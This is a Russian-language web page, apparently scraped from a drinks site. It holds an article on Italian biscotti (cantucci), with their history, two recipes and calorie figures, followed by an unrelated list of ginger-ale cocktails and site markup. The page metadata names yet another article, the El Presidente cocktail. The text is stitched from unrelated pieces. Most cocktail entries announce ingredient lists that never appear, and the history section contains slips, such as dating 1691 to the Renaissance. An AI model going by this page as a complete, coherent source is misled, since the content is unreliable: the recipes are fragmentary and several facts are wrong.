                  <p>Итальянское бискотто (Biscotto) или бискотти (чаще о них говорят во множественном числе) знают, без преувеличения, все. Это не просто сладкое лакомство, его с лёгкостью можно назвать символом огромного мира печений. Правда, за пределами Италии, в том числе и в нашей стране, термин бискотти употребляют не совсем верно. <strong>Итальянцы используют его для обозначения всех видов сухой, хрустящей выпечки различных форм, размеров и вкусов.</strong> Мы же имеем ввиду лишь одну разновидность, которая в республике именуется кантучини (cantuccini), кантуччи (cantucci) или бискотти из Прато (Biscotti di Prato).</p>
                  <p style="clear: both"><img decoding="async" src="/images/italyanskoepechenebiskottiklassicheskiyr_A93CA6F4.jpg"></p>
                  <p>Поэтому вопрос, возникающий у некоторых людей «в чем разница между бискотти и кантуччи?», на их родине покажется нелепым. Кантуччи – это вариант бискотти, а в нашем понимании вообще одна и та же выпечка.</p>
                  <h2>История</h2>
                  <p>Рецепт кантуччи появился сравнительно недавно – в эпоху Возрождения, предположительно в 1691 году в Прато. <strong>А бискотти, как сухая и долго хранящаяся выпечка, родились еще в Римской империи.</strong> Их делали для солдат, уходящих в длительные марши. Пресные лепешки, преправленные миндалем, после приготовления еще раз выпекали, чтобы удалить остатки влаги. Отсюда и название Biscotti, что значит «дважды запеченные». Срок годности такого лакомства был настолько большим, что философ Плиний Старший (Plinius Maior) когда-то хвастался, что они будут съедобны на протяжении нескольких веков. Когда Римская империя рухнула, вместе с ней пропало и печенье до периода Ренессанса.</p>
                  <p style="clear: both"><img decoding="async" src="/images/italyanskoepechenebiskottiklassicheskiyr_536C95F4.jpg"></p>
                  <p>Некогда пресную булочку тосканские пекари наполнили новыми ароматами. Они добавили в тесто анисовую водку, лимон, амаретто, различные специи. Миндаль вошел в состав печенья позже, а затем начали использовать и другие орехи и сухофрукты, а также изюм, инжир, финики и айву. Самые смелые кулинары вкус бискотти дополнили кусочками шоколада.</p>
                  <p style="clear: both"><img decoding="async" src="/images/italyanskoepechenebiskottiklassicheskiyr_025FA78C.jpg"></p>
                  <p><strong>В XIX веке Антонио Маттеи (кондитер из Прато) поставил точку в поисках наилучшего варианта кантуччи, разработав рецепт, который стал классическим.</strong> Он получил множество наград на выставках в Италии и за рубежом. Особой оценке удостоился и на всемирной выставке в Париже в 1867 году. Его магазин «Mattonella» всё еще существует сегодня в Прато и считается местом «хранения традиции кантуччи».</p>
                  <h2>Описание</h2>
                  <p>Бискотти имеют традиционную вытянутую форму, полученную в результате резки выпеченного теста по диагонали. Поверхность печенья золотистая с включениями цельного миндаля. Длина может быть разной, но, как правило, не превышает 10 см.</p>
                  <p style="clear: both"><img decoding="async" src="/images/italyanskoepechenebiskottiklassicheskiyr_E6EA40AE.jpg"></p>
                  <p><strong>Тесто кантуччи состоит из муки, сахара, яиц, миндаля и сливочного масла.</strong> Иногда сахар в рецепте заменяют мёдом, а сливочное масло – оливковым. Миндаль в выпечке используют не обжаренный. Традиционно кантуччи продают в сопровождении другого тосканского лакомства Брутти ма Буони (Brutti ma Buoni).</p>
                  <p>Иногда под названием «Biscotti di Prato» можно встретить не совсем классический вариант. Это может быть как одна из многих версий кантуччи, так и подделка оригинальной разновидности. Последняя зачастую отличается отсутствием масла и наличием большого количества ароматизаторов.</p>
                  <h2>Рецепты</h2>
                  <p>Один из итальянских десертов, который вы с легкостью сможете приготовить, это кантуччи – сладкое лакомство со вкусом домашнего уюта. В Италии его традиционно сопровождают бокалом вина Санто или подают в конце трапезы.</p>
                  <p style="clear: both"><img decoding="async" src="/images/italyanskoepechenebiskottiklassicheskiyr_13A51A14.jpg"></p>
                  <p>Существует много версий бискотти ди Прато. К примеру, вариант с фисташками. Но оригинальный рецепт этого печенья включает только миндаль.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/koktejli/koktejl-kuba-libre-cuba-libre-svobodnaya-kuba.html" target="_blank" class="u80d222afe2c81aa3260c9573f33e00b3">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Коктейль Куба Либре (Cuba Libre), Свободная Куба</span>
                    </div></a>
                  </div>
                  <h3>Классический</h3>
                  <p>Для приготовления классических кантуччи вам понадобятся:</p>
                  <ul>
                    <li>Мука – 400 г;</li>
                    <li>Яйца – 3 шт.;</li>
                    <li>Пекарский порошок (разрыхлитель) – 0,5 пакетика;</li>
                    <li>Сахар – 100 г;</li>
                    <li>Миндаль – 100 г;</li>
                    <li>Соль – щепотка.</li>
                  </ul>
                  <p>Для замешивания теста необходимо подготовить рабочую поверхность. Заранее помыть и вытереть насухо стол или большую разделочную доску. На неё насыпаем горку муки, на вершине которой делаем большое углубление. Туда отправляем разрыхлитель, сахар, соль и яйца. Тщательно смешиваем всё руками. В результате получится очень эластичная, мягкая масса. Если тесто оказалось тугим, то добавляем немного молока, если жидким – досыпаем горсть муки. Вы любите более нежную выпечку? Тогда прилейте к массе 15 г растопленного сливочного масла.</p>
                  <p>Миндаль слегка обжариваем на сковороде или в духовке. Процесс должен занять всего несколько минут, так как орехи дойдут до готовности при запекании в тесте.</p>
                  <p>Готовый миндаль добавляем в полученную массу и перемешиваем до равномерного распределения орехов. Наконец формируем длинные и узкие батоны. Их ширина не превышает 3 см.</p>
                  <p style="clear: both"><img decoding="async" src="/images/italyanskoepechenebiskottiklassicheskiyr_3146A0F8.jpg"></p>
                  <p>Разогреваем духовку до 180 градусов, а противень застилаем пергаментной бумагой, на которой распределяем батоны теста. Выпекаем около 20 минут. Как только они начнут затвердевать, вынимаем и разрезаем на кусочки толщиной около 2 см.</p>
                  <p>Почти готовые бискотти ди Прато снова отправляем в духовку, но уже на 10 минут. Достаем из печи и даем полностью остыть. Ваши кантуччи разнообразят повседневное меню или станут замечательным аперитивом к вину на праздничном столе.</p>
                  <h3>От Юлии Высоцкой</h3>
                  <p>Знаменитая актриса и по совместительству телевизионный повар тоже не обошлась без рецепта итальянских бискотти. В её версии есть дополнительные ингредиенты.</p>
                  <p>Итак, для бискотти от Юлии Высоцкой вам понадобятся:</p>
                  <ul>
                    <li>Мука – 200 г;</li>
                    <li>Сахар – 125 г;</li>
                    <li>Лимон – 2 шт.;</li>
                    <li>Яйца – 2 шт. и отдельно 1 желток;</li>
                    <li>Миндаль – 65 г;</li>
                    <li>Сливочное масло – 2 ст. ложки;</li>
                    <li>Орешки пекан – 65 г;</li>
                    <li>Разрыхлитель – 0,5 ст. ложки;</li>
                    <li>Кукурузная или гречневая мука – 1,5 ст. ложки.</li>
                  </ul>
                  <p>Для начала взбиваем яйца и желток венчиком до увеличения объема в 2 раза. Муку соединяем с разрыхлителем. Часть орехов измельчаем в мелкую крошку. В глубокой миске смешиваем подготовленные компоненты, добавляем цедру и 1 ст. ложку лимонного сока, растопленное сливочное масло, цельные орехи и кукурузную муку. Вымешиваем тесто и формируем один длинный и широкий батон высотой около 2 см.</p>
                  <p>Выпекаем в разогретой до 150 градусов духовке около 40 минут. Разрезаем на ломтики, которые сушим при 180 градусах до зарумянивания корочки кантуччи. Даем выпечке остыть и наслаждаемся бискотти от Юлии Высоцкой в сопровождении чашечки кофе.</p>
                  <h2>Калорийность</h2>
                  <p>Как и другие сладкие лакомства, бискотти достаточно калорийный продукт. В 100 г десерта содержится около 430 кКал, складывающихся из:</p>
                  <p style="clear: both"><img decoding="async" src="/images/italyanskoepechenebiskottiklassicheskiyr_DC75D651.jpg"></p>
                  <p>Большая часть пищевой ценности обусловлена наличием сахара и миндаля, поэтому печенье далеко от рациона людей, ведущих здоровый образ жизни, или, наоборот, имеющих проблемы с лишним весом. Хотя содержание холестерина в кантуччи относительно небольшое – около 17 мг на 100 г.</p>
                  <p><strong>Даже диетическая версия без сливочного масла содержит около 400 кКал.</strong> Поэтому, если вы можете съесть 2-3 кантучии и остановиться, то это будет отличным вариантом для вашего организма. Если ваша доза бискотти составляет пачку 250 г, то лучше не хранить печенье в своей кладовочке.</p>
                  <p>На этом рассказ о знаменитом печенье подошел к концу. Без сомнения, домашняя выпечка не имеет себе равных. Но, чтобы довести вкус своего бискотти до идеального, просто необходимо попробовать оригинал на его родине. Спешите в Италию, живите смело, шутите на трезвую голову и помните: «Нет дыма без огня, а бискотти – без второго запекания!»</p>
                  <h2>Коктейли с имбирным элем</h2>
                  <h2>Коллекция рецептов коктейлей с имбирным элем</h2>
                  <h2>Коктейль с имбирным элем «Высокий халтурщик»</h2>
                  <p style="clear: both"><img decoding="async" src="/images/luchshayakollektsiyakokteylisimbirnimele_2EAE46F7.jpg"></p>
                  <p>Название имбирного коктейля («A Tinker Tall») никак не связано с его низкими вкусовыми качествами, а, скорее, со скоростью и простотой его приготовления.<br>
                  Итак, для приготовления этого алкогольного коктейля потребуется кроме имбирного эля всего несколько ингредиентов.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/koktejli/koktejl-singapurskij-sling-retsept-sostav-proportsii.html" target="_blank" class="u45ce90a38167b8e74f2aeb5c75048008">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Коктейль «Сингапурский слинг» – рецепт, состав, пропорции</span>
                    </div></a>
                  </div>
                  <h2>Коктейль с имбирным элем «Ночь в Старом Мандалай»</h2>
                  <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="/images/luchshayakollektsiyakokteylisimbirnimele_3283D75F.jpg">Для приготовления весьма алкогольного коктейля для романтичной вечеринки в Старом Мандалае (или любом другом городе, поскольку хорошую вечеринку красит не столько место, сколько душевная компания) потребуется: Читать далее →</p>
                  <h2>Рождественский пунш с имбирным элем</h2>
                  <p>Как и другие традиционные пунши, рождественский пунш не содержит алкогольных напитков, но зато порадует всех любителей имбирным элем.</p>
                  <p><strong>Для приготовления пунша с имбирным элем необходимы:</strong></p>
                  <h2>Базовый пунш с цитрусовым соком и имбирным элем</h2>
                  <p>Пунш, как разновидность коктейля – популярный летний напиток, в состав которого входят обычно фруктовый сок и фрукты.<br>
                  Существует большое количество проверенных, выверенных и одобренных сообществом как алкогольных пуншей, так и пуншей «чистое здоровье» )). Есть мнение, что именно безалкогольные пунш и был изначально завезен из Индии в Англию, где его уже и подстроили под свои вкусы и предпочтения, добавив алкогольные напитки.</p>
                  <p>Имбирным элем пунша не испортишь, гласит народная мудрость имбирных людей. Главное, чтобы его мало не было.</p>
                  <p><strong>Итак, для приготовления базового пунша с имбирным элем, в который по своему усмотрению можно добавить фрукты по вкусу и сезону, потребуется:</strong></p>
                  <h2>Коктейль с коксовым ликером и имбирным элем</h2>
                  <p>Три ингредиента и несколько минут – получаем очаровательный мягкий коктейль с кокосово-имбирным вкусом. При этом для его приготовления подходит кокосовый ликер любой марки.</p>
                  <p><strong>Необходимые ингредиенты:</strong></p>
                  <h2>Коктейль с джином и имбирным элем «Капитанская рубка»</h2>
                  <p>Джин и вдвое больше имбирного эля – основа для летного коктейля Капитанская рубка (вольный перевод от Captain’s Table). При этом марка джина особого значения в данном случае не имеет, а вот ликер желательно Кампари, поскольку он имеет горький вкус.</p>
                  <p><strong>Для приготовления этого коктейля надо иметь в распоряжении:</strong></p>
                  <h2>Простой рецепт коктейля с коксовым ромом и имбирным элем</h2>
                  <p>Простота спасает мир. Методы лайфхака живут и процветают, позволяя нам успеть больше, при этом, не экономя на качестве.</p>
                  <p>Рецепты простых коктейлей пользуются гораздо большей популярностью, чем сложные и замысловатые. Потому что мы торопимся, а в данном случае – торопимся расслабиться с хорошим вкусным коктейлем. И это правильно, потому что смешав хороший коксовый ром с имбирным элем мы получим отличный коктейль.</p>
                  <p><strong>Для его приготовления потребуется:</strong></p>
                  <h2>Коктейль Cape Codder с имбирным элем</h2>
                  <p>Классический коктейль Cape Codder, получивший свое название от полуострова Кейп-Код на северо-востоке США, традиционно готовится из водки и клюквенного сока. Многие разновидности этого популярного коктейля образованы от дополнения его различными ингредиентами: Морской бриз – грейпфрутовым соком, Мадрас – апельсиновым соком, Секс на пляже – апельсиновым соком и шнапсом.</p>
                  <p>Имбирный эль придает этому простому летнему коктейлю пряный и немного острый вкус. <strong>Для коктейля потребуется:</strong></p>
                  <h2>Коктейль с алкоголем от Pimm’s и имбирным элем</h2>
                  <p>Как довести до совершенства напитки ТМ Pimm’s? Просто добавив в них имбирный эль и летней свежести – цитрусовых и клубники.</p>
                  <p>Заменить в этом рецепте напитки довольно сложно, поэтому <strong>для его приготовления надо иметь:</strong></p>
                  <h2>Коктейль с текилой и имбирным элем «Гневный»</h2>
                  <p>Текила и сама по себе весьма горячий алкогольный напиток. Но в сочетании не только с имбирным элем, но и измельченным имбирным корнем, этот коктейль превратит вас в огнедышащего дракона, полного сил и желания совершить подвиг.</p>
                  <p><strong>Для приготовления коктейля с текилой и имбирным элем Гневный (Caliente) потребуется:</strong></p>
                  <h3>Свежие записи</h3>
                  <h3>Метки</h3>
                  <p>Коктейли с имбирным элем – часть сайта, полностью посвященного имбирю и имбирным людям 🙂</p>
                  <div class="flat_pm_end"></div>
                  <div id='wpd-post-rating' class='wpd-not-rated'>
                    <div class='wpd-rating-wrap'>
                      <div class='wpd-rating-left'></div>
                      <div class='wpd-rating-data'>
                        <div class='wpd-rating-value'>
                          <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голос</span>
                        </div>
                        <div class='wpd-rating-title'>
                          Рейтинг статьи
                        </div>
                        <div class='wpd-rating-stars'>
                          <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg>
                        </div>
                        <div class='wpd-rate-starts'>
                          <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg>
                        </div>
                      </div>
                      <div class='wpd-rating-right'></div>
                    </div>
                  </div>
                </div>
              </article>
              <div class="post-meta">
                <div class="post-rating">
                  <div class="post-rating__title">
                    Оценка статьи:
                  </div>
                  <div id="post-ratings-574" class="post-ratings" data-nonce="bb1fc5a24e"><img id="rating_574_1" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(574, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_574_2" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(574, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_574_3" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(574, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_574_4" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(574, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_574_5" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(574, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"></div>
                  <div id="post-ratings-574-loading" class="post-ratings-loading">
                    <img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"> Загрузка...
                  </div>
                </div>
              </div>
              <meta itemprop="headline" content="Коктейль Эль Президенте (El Presidente), Коктейли">
              <meta itemprop="author" content="martell">
              <meta itemprop="datePublished" content="2019-11-22">
              <meta itemprop="dateModified" content="2019-11-06"><a itemprop="url" href="/koktejli/koktejl-el-prezidente-el-presidente-koktejli.html" style="display:none">Коктейль Эль Президенте (El Presidente), Коктейли</a> <a itemprop="mainEntityOfPage" href="/koktejli/koktejl-el-prezidente-el-presidente-koktejli.html" style="display:none">Ссылка на основную публикацию</a>
              <div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                <img itemprop="url" src="/wp-content/cache/thumb/36/ec6d414a3ec5e36_320x200.jpg" alt="Коктейль Эль Президенте (El Presidente), Коктейли">
                <meta itemprop="width" content="320">
                <meta itemprop="height" content="200">
              </div>
              <div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                <meta itemprop="name" content="ProduktAlko -все о алкогольных напитках и коктейлях">
                <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url" src="/wp-content/uploads/2019/11/logo.png" alt="ProduktAlko -все о алкогольных напитках и коктейлях"></div>
              </div>
            </div>
            <div class='yarpp-related'>
              <div class="title">
                Похожие публикации
              </div>
              <ul class="related">
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/64/3e0c2fa28a0ed64_150x95.jpg" width="150" height="95" alt="Коктейль Мохито (Mojito) &#8212; классический и домашний рецепт" loading="lazy" class="aligncenter"></div><a href="/koktejli/koktejl-mohito-mojito-klassicheskij-i-domashnij-retsept.html">Коктейль Мохито (Mojito) &#8212; классический и домашний рецепт</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/a6/1e5a1f8fcaa21a6_150x95.jpg" width="150" height="95" alt="Коктейли с текилой: 6 чейзеров под текилу" loading="lazy" class="aligncenter"></div><a href="/koktejli/koktejli-s-tekiloj-6-chejzerov-pod-tekilu.html">Коктейли с текилой: 6 чейзеров под текилу</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/d6/2425c8baa7ceed6_150x95.jpg" width="150" height="95" alt="Ром и кока-кола &#8212; Rum and Coke" loading="lazy" class="aligncenter"></div><a href="/koktejli/rom-i-koka-kola-rum-and-coke.html">Ром и кока-кола &#8212; Rum and Coke</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/d7/ffd96d014ca5cd7_150x95.jpg" width="150" height="95" alt="Коктейль Лонг Айленд Айс Ти – состав, история, рецепт" loading="lazy" class="aligncenter"></div><a href="/koktejli/koktejl-long-ajlend-ajs-ti-sostav-istoriya-retsept.html">Коктейль Лонг Айленд Айс Ти – состав, история, рецепт</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/1a/6f016b948f9f41a_150x95.jpg" width="150" height="95" alt="Cocktail Hour with Elles Icebox: Watermelon Mojito &#8212; Sangria Special, BellaNaija" loading="lazy" class="aligncenter"></div><a href="/koktejli/cocktail-hour-with-elles-icebox-watermelon-mojito-sangria-special-bellanaija.html">Cocktail Hour with Elles Icebox: Watermelon Mojito &#8212; Sangria Special, BellaNaija</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/1a/585e5b3d807911a_150x95.jpg" width="150" height="95" alt="Blushing Ginger Rose Fizz (A Rose Mocktail Cocktail) &#8212; The Flavor Bender" loading="lazy" class="aligncenter"></div><a href="/koktejli/blushing-ginger-rose-fizz-a-rose-mocktail-cocktail-the-flavor-bender.html">Blushing Ginger Rose Fizz (A Rose Mocktail Cocktail) &#8212; The Flavor Bender</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/08/72a049460de0d08_150x95.jpg" width="150" height="95" alt="Как сделать коктейль Оргазм в домашних условиях" loading="lazy" class="aligncenter"></div><a href="/koktejli/kak-sdelat-koktejl-orgazm-v-domashnih-usloviyah.html">Как сделать коктейль Оргазм в домашних условиях</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/a5/77dce72a5dca6a5_150x95.jpg" width="150" height="95" alt="Что такое Эль-Ниньо?" loading="lazy" class="aligncenter"></div><a href="/koktejli/chto-takoe-el-nino.html">Что такое Эль-Ниньо?</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/a1/f3b91621c6968a1_150x95.jpg" width="150" height="95" alt="Купить протеиновые коктейли To be Muscle и коктейли с L-карнитином To be Slim" loading="lazy" class="aligncenter"></div><a href="/koktejli/kupit-proteinovye-koktejli-to-be-muscle-i-koktejli-s-l-karnitinom-to-be-slim.html">Купить протеиновые коктейли To be Muscle и коктейли с L-карнитином To be Slim</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/79/869b79324a13579_150x95.jpg" width="150" height="95" alt="Классический коктейль Май Тай" loading="lazy" class="aligncenter"></div><a href="/koktejli/klassicheskij-koktejl-maj-taj.html">Классический коктейль Май Тай</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/03/11755743f59dd03_150x95.jpg" width="150" height="95" alt="Коктейли с ромом в домашних условиях – 12 лучших рецептов" loading="lazy" class="aligncenter"></div><a href="/koktejli/koktejli-s-romom-v-domashnih-usloviyah-12-luchshih-retseptov-2.html">Коктейли с ромом в домашних условиях – 12 лучших рецептов</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/d5/1a205577866abd5_150x95.jpg" width="150" height="95" alt="10 простых коктейлей с виски – пошаговые рецепты для дома" loading="lazy" class="aligncenter"></div><a href="/koktejli/10-prostyh-koktejlej-s-viski-poshagovye-retsepty-dlya-doma-2.html">10 простых коктейлей с виски – пошаговые рецепты для дома</a>
                </li>
              </ul>
            </div>
            <aside class="comments-block">
              <div class="wpdiscuz_top_clearing"></div>
              <div id='comments' class='comments-area'>
                <div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>
                <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                  <div class="wc_social_plugin_wrapper"></div>
                  <div class="wpd-form-wrap">
                    <div class="wpd-form-head">
                      <div class="wpd-sbs-toggle">
                        <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i>
                      </div>
                      <div class="wpd-auth">
                        <div class="wpd-login"></div>
                      </div>
                    </div>
                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                      <form action="https://produktalko.com/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form" name="wpdiscuz-subscribe-form">
                        <div class="wpdiscuz-subscribe-form-intro">
                          Уведомить о
                        </div>
                        <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                          <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                            <option value="post">
                              новых последующих комментариях
                            </option>
                            <option value="all_comment">
                              новых ответах на мои комментарии
                            </option>
                          </select>
                        </div>
                        <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                          <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email">
                        </div>
                        <div class="wpdiscuz-subscribe-form-button">
                          <input id="wpdiscuz_subscription_button" class="wpd-prim-button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button">
                        </div><input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="6480985dcd"><input type="hidden" name="_wp_http_referer" value="/koktejli/koktejl-el-prezidente-el-presidente-koktejli.html">
                      </form>
                    </div>
                    <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                      <form class="wpd_comm_form wpd_main_comm_form" method="post" enctype="multipart/form-data">
                        <div class="wpd-field-comment">
                          <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap">
                              <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'></div>
                              <div id="wpd-editor-wraper-0_0" style="display: none;">
                                <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
                                <textarea id="wc-textarea-0_0" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                                <div id="wpd-editor-0_0"></div>
                                <div id="wpd-editor-toolbar-0_0">
                                  <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                  <div class="wpd-editor-buttons-right">
                                    <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                    <div class='wpd-clear'></div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div class="wpd-form-foot" style='display:none;'>
                          <div class="wpdiscuz-textarea-foot">
                            <div class="wpdiscuz-button-actions">
                              <div class='wmu-action-wrap'>
                                <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                              </div>
                            </div>
                          </div>
                          <div class="wpd-form-row">
                            <div class="wpd-form-col-left">
                              <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-user"></i>
                                </div><input id="wc_name-0_0" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label>
                              </div>
                              <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-at"></i>
                                </div><input id="wc_email-0_0" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-0_0" class="wpdlb">Email*</label>
                              </div>
                              <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
